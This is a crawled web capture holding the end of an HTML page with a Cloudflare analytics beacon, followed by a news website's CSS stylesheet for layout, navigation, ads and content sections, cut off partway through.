<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78c7cfe25ce54b3b897d5bee07e0f9a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/eMythMakers.css?02%20February,%202026%2007:37:54
body_size: 9110
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:27px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:2.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}

/*========= Header & Footer ========*/
.HeaderTopBar{background:#E8E8E8;border-top:1px solid #F39221;padding:2px 0;}
.DateTime p{font-size:16px;padding:5px 0 4px;color:#555;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}

.DLogoArea{padding:10px 0;}
.DLogo img{width:268px;}

.DLogoArea .col-md-3{padding-right:0;width:23%;}
.DLogoArea .col-md-9{padding-left:0;width:77%;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}


.DHeaderNav{background:#fff;border-top:1px solid #F3922169;border-bottom:1px solid #F3922169;}
.DHeaderNav .navbar{background:#fff !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#555;padding:.50rem 0.9rem .45rem;font-size:18px;font-weight:bold;}

.DHeaderNav .navbar .HomeBtn{background:#F39221;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{display:none;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#F39221cc;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#eee;text-decoration:none;background:#555;}
.dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#333 !important;border-bottom:3px solid #F39221;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #F39221;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #F39221;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #F3922161;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#F39221;color:#fff;margin-left:-5px;border:1px solid #F3922161;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search {background:#F39221;padding:12px 15px 6px;height:43px;}
.search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:86px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:86px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#F39221;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#F39221;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#F39221;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #F39221;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}


.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#F39221;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}


.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.8rem 1rem;}
.sticky .search{height:61px;display:flex;align-items:center;width:60px;justify-content:center;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#F39221;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#eee;padding:30px 0;margin-top:30px;}
.DFooterLogo img{width:250px;}
.footer h5{font-size:20px;text-transform:uppercase;color:#222;}
.footer p{color:#222;}
.contact p {font-size:17px;padding-top:4px;}
.address {margin:0;}
.address p{font-size:17px;padding-top:4px;}
.address h5{margin-bottom:5px;font-size:14px;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px;line-height:25px;padding-top:4px;}

.DFooterBottomBg{padding:15px 0;background:#111;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{padding:30px 0 0;margin-top:30px;border-top:1px solid #F392213B;}
.DAdd2 img{max-width:970px;}
.DAdd3{padding:20px 0 0px;border-top:1px solid #eee;margin-top:20px;}
.DAdd3 img{max-width:970px;}
.DAdd4{padding:20px 0 0;}
.DAdd4 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#F39221;display:block;font-size:25px;color:#fff;border-radius:50px;}


/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.zoom-desktop{transform:none;transition:transform .1s ease-out;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.NewsTitle{position:relative;}
.NewsTitle .Title{border-bottom:1px solid #e2e2e2;padding-bottom:7px;}
.NewsTitle::after{bottom:-1px;content:"";display:block;height:3px;position:absolute;width:37px;background-color:#F39221;}

.SPSecTitle{position:relative;margin-top:30px;}
.SPSecTitle h2{color:#F39221;font-size:22px;font-weight:bold;line-height:22px;border-bottom:1px solid #e2e2e2;padding-bottom:6px;}
.SPSecTitle i{margin-left:5px;position:relative;top:3px}
.SPSecTitle .ColorWhite{color:#fff;}
.SPSecTitle .SPSecTitleIcon{width:18px;margin-right:7px;position:relative;top:-3px;}

.TopTitle {font-size:22px;color:#fff;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:4px solid #F39221;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.HighlightSecTitle {background:rgb(16,4,99);background:linear-gradient(90deg, rgba(147,84,12,1) 0%, rgba(228,123,0,1) 35%, rgba(255,197,129,1) 100%); padding:8px 12px 6px;}
.HighlightSecTitle .Title {font-size:22px;color:#fff;font-weight:bold;line-height:28px;text-align:center;}
.HighlightSecTitle a{color:#fff;}

.CatTitle {font-size:22px;line-height:28px;font-weight:600;border-top:1px rgba(219,162,94,0.5) solid;border-bottom:3px #F39221 solid;padding-top:7px;padding-bottom:6px;padding-left:10px;}
.CatTitle i {color:#F39221;position:relative;top:3px;}
.CatTitle.MT30{margin-top:30px;}


/*============= Top Section =============*/
.border-right-inner{border-right:1px solid #F392213B;}
.border-right-inner1{border-right:1px solid #eee;}
.border-right-inner2{border-right:1px solid #e3e3e3;}

.DTopSection{margin-top:20px;}

.image-container {position:relative;height:310px;}
.image-container img {position:absolute;animation-name:multiple-image-crossfade;animation-timing-function:ease-in-out;animation-iteration-count:infinite;animation-duration:9s;height:310px;object-fit:cover;}
.image-container img:nth-of-type(1) {animation-delay:9s;}
.image-container img:nth-of-type(2) {animation-delay:6s;}
.image-container img:nth-of-type(3) {animation-delay:3s;}
@keyframes multiple-image-crossfade {
0% {opacity:1;}
17% {opacity:1;}
25% {opacity:0;}
92% {opacity:0;}
100% {opacity:1;}
}

.DLeadNews{width:100%;background:#fff;position:relative;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 5px 0;max-height:114px;overflow:hidden;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#333;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:58%;}

.DTop3NewsItem{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DTop3NewsItem .Title{padding-top:5px;}
.DTop3NewsItem:first-child{margin-top:0;}
.DTop3NewsItem .col-5{padding-left:0;}
.DTop3NewsItem .col-7{padding-right:10px;}
.DTop3NewsItem .ImgViewer{padding-top:59.25%;margin:0;}

.DTopSection2{padding-top:20px;border-top:1px solid #F392213B;margin-top:20px;}
.DTrendingList {width:100%;position:relative;margin-top:20px;}
.DTrendingList .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingList .thumbnail .Desc {padding:8px 10px 5px;}
.DTrendingList .Desc {width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingList .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;color:#fff;}
.DTrendingList .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingList .ImgViewer{padding-top:64%;margin:0;}
.DTrending .row {--bs-gutter-x:1.25rem;}

.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:0;}


/*============= Video Section =============*/
.VideoBanner{margin-top:20px;background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{margin-top:20px;}
.DVideoList .VideoIcon::after {position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#db4900c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{border:1px solid #F392213B;padding:5px 6px 3px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= International Sub =============*/
.DInternationalAllNews{margin-top:20px;}

.DInternationalAllNewsTitle{text-align:center;padding:5px 10px;background:#F392213B;margin-bottom:10px;}
.DInternationalAllNewsTitle .Title{font-weight:bold;font-size:20px;}

.DInternationalAllNewsTop{margin-top:10px;position:relative;}
.DInternationalAllNewsTop .Desc{padding-top:8px;}
.DInternationalAllNewsTop .ImgViewer{padding-top:58%;margin:0;}
.DInternationalAllNewsTop .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DInternationalAllNewsTop .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DInternationalAllNewsTop .thumbnail .Desc {padding:0px 12px 5px;}
.DInternationalAllNewsTop .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DInternationalAllNewsTop .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DInternationalAllNewsList ul{padding:0;margin:0;}
.DInternationalAllNewsList li{list-style:none;height:67px;border-top:1px solid #F392213B;padding:6px 3px;}
.DInternationalAllNewsList .Title i{font-size:13px;color:#F39221;}
.DInternationalAllNewsList li:nth-child(4){display:none;}
.DInternationalAllNewsList li:nth-child(5){display:none;}
.DInternationalAllNewsList li:nth-child(6){display:none;}

.InternationalTabList .nav-tabs{border-bottom:none !important;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {color:#333;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;margin-right:20px;margin-top:10px;border:1px solid #F392216E;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color:#fff;background-color:#F39221;border:none;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;border:1px solid #F39221;}

.DInternationalSub{margin-top:15px;border-top:1px solid #F392213B; padding-top:15px;}
.DInternationalSubTop{width:100%;}
.DInternationalSubTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DInternationalSubTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DInternationalSubTop .ImgViewer{padding-top:62%;margin:0;}

.DInternationalSubTop2{}
.DInternationalSubList{padding-bottom:10px;border-bottom:1px solid #F392213B;padding-top:10px;}
.DInternationalSubList .Desc{height:106px;overflow:hidden;}
.DInternationalSubList .Title{font-weight:bold;}
.DInternationalSubList .Brief p{-webkit-line-clamp:3;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(5) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(6) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(4){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(6){border-right:none;} 


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #F392213B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #F392213B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#F39221;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:18px;line-height:26px;align-items:center;display:flex;position:relative;top:2px;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #F392213B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:12px 0;font-weight:500;color:#333;margin:0;background:#f3922130;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#F39221;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:326px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#F39221;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DNationalTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DNationalTop .ImgViewer{padding-top:62%;margin:0;}

.DNationalTop2{}
.DNationalTop2List{padding-bottom:12px;border-bottom:1px solid #F392213B;margin-bottom:10px;}
.DNationalTop2List .Desc{height:127px;overflow:hidden;}
.DNationalTop2List .Title{font-weight:bold;}
.DNationalTop2List .Brief p{-webkit-line-clamp:4;}
.DNationalTop2 .col-lg-6:nth-child(5) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}
.DNationalTop2 .col-lg-6:nth-child(6) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}

.DNationalTop2 .col-lg-6:nth-child(2){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(4){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(6){border-right:none;}


/*================= Country =================*/
.DNationalArea{margin-top:30px;}
.DCountry{margin-top:15px;}
.DCountryTop{width:100%;}
.DCountryTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DCountryTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DCountryTop .ImgViewer{padding-top:62%;margin:0;}

.DCountryTop2{}
.DCountryList{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DCountryList .Title{padding-top:7px;}
.DCountryList .col-lg-5{padding-left:10px;}
.DCountryList .col-lg-7{padding-right:0px;}
.DCountryList .ImgViewer{padding-top:58%;margin:0;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:0;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:0;}

.DCountryTop2 .col-lg-6:nth-child(2){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(4){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(6){border-right:none;}


/*============= Category Style 1 =============*/
.CommonCatArea{margin-top:30px;}
.DCatStyle1Top{margin-top:10px;position:relative;}
.DCatStyle1Top .Desc{padding-top:8px;}
.DCatStyle1Top .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DCatStyle1Top .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc {padding:0px 12px 5px;}
.DCatStyle1Top .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DCatStyle1Top .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DCatStyle1Top2{}
.DCatStyle1Top2List{border-top:1px solid #F392213B;margin-top:15px;}
.DCatStyle1Top2List .Title{max-height:78px;padding-top:3px;}
.DCatStyle1Top2List .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top2List .col-lg-5{padding-right:10px;}
.DCatStyle1Top2List .col-lg-7{padding-left:0px;}


/*============= Sports =============*/
.DSports{margin-top:15px;}
.DSportsTopNews{padding-top:17px;margin-top:15px;border-top:1px solid #F392213B;}
.DSportsTopNews:first-child{padding-top:0;margin-top:0;border-top:none;}
.DSportsTopNews .Desc{padding:8px 5px 0;max-height:108px;overflow:hidden;}
.DSportsTopNews .Title{font-size:20px;line-height:29px;font-weight:bold;}

.DSportsTop2{}
.DSportsTop2List{border-top:1px solid #F392213B;margin-top:20px;}
.DSportsTop2List .Title{padding-top:5px;}
.DSportsTop2List:first-child{margin-top:0;}
.DSportsTop2List .col-5{padding-left:0;}
.DSportsTop2List .col-7{padding-right:10px;}
.DSportsTop2List .ImgViewer{padding-top:58%;}


/*============= Opinion =============*/
.DOpinionTop{margin-top:15px;position:relative;}
.DOpinionTop .ImgViewer{padding-top:60%;margin:0;}
.DOpinionTop .Desc {padding:7px 5px 0;}
.DOpinionTop .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;}

.DopinionTop2{}
.DopinionTop2List{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:15px;}
.DopinionTop2List .Title{padding-top:3px;font-size:17px;line-height:25px;}
.DopinionTop2List:first-child{margin-top:8px;}
.DopinionTop2List .col-5{padding-left:0;}
.DopinionTop2List .col-7{padding-right:10px;}
.DopinionTop2List .ImgViewer{padding-top:67%;margin:0;}


/*============= Lifestyle =============*/
.DLifestyle{margin-top:15px;}
.DLifestyleTop{}
.DLifestyleTopList{width:100%;}
.DLifestyleTopList .Desc{padding:8px 5px 0;height:60px;overflow:hidden;}
.DLifestyleTopList .Title{font-size:19px;line-height:27px;}
.DLifestyleTopList .ImgViewer{padding-top:60%;margin:0;}
.DLifestyle .col-lg-3:nth-child(4){border-right:none;}


/*============= Category Style 2 =============*/
.DCatStyle2{}
.DCatStyle2List{position:relative;background:#fff;border-bottom:1px solid #F392213B;margin-top:20px;}
.DCatStyle2List .Title{font-size:17px;line-height:25px;}
.DCatStyle2List:first-child{margin-top:15px;}
.DCatStyle2List .col-5{padding-left:0;}
.DCatStyle2List .col-7{padding-right:10px;}
.DCatStyle2List .ImgViewer{padding-top:67%;margin:0;}


/*============= DPhotoGalleryTop =================*/
.DPhotoGallery{margin-top:15px;}
.DPhotoGalleryTop{background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 0 0 0;}
.DPhotoGalleryTop .Title{font-size:22px;line-height:30px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}

.DPhotoGalleryTop2{margin-top:20px;}
.DPhotoGalleryList{width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #F392216b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#F39221;}
